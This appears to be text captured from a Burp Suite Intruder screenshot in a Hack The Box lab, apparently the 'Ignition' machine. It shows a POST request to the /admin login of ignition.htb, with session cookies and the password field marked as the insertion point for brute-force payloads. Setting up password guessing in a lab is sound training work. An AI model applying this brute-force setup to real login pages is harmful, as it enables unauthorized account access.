 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://ignition.htb
1 POST /admin HTTP/1.1
2 Host: ignition.htb
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ignition.htb
7 Content-Type: application/x-www-form-urlencoded
8 Referer: http://ignition.htb/admin
9 Accept-Encoding: gzip, deflate
10 Accept-Language: es-419,es;q=0.9
11 Cookie: admin=nr6qtprp6ph7641r0pc9iad71u; PHPSESSID=8n6934oo4renelkk132lnrm8td
12 Connection: close
13
14 form_key=HoIwV6dmU9sKPNsC&login[username]=admin&login[password]=§admin§